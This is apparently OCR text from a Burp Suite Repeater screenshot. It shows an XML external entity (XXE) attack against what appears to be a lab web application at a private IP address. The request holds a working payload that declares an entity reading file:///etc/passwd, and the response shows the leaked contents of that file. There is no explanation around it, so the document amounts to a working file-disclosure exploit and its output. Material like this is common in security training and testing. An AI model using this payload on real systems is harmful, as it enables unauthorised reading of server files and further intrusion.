 Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < | ▼ > | ▼ Target: http://192.168.223.131 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
9 Origin: http://192.168.223.131
10 Connection: close
11 Referer: http://192.168.223.131/xxe/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY admin SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
<name>
&admin;
</name>
<password>
1
</password>
</root>
? ← → Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Sep 2023 02:41:21 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this root:x:0:0:root:/root:/bin/bash
0 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
1 bin:x:2:2:bin:/bin:/usr/sbin/nologin
2 sys:x:3:3:sys:/dev:/usr/sbin/nologin
3 sync:x:4:65534:sync:/bin:/bin/sync
4 games:x:5:60:games:/usr/games:/usr/sbin/nologin
5 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
6 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
7 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
? ← → Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
Done 1,641 bytes | 0 millis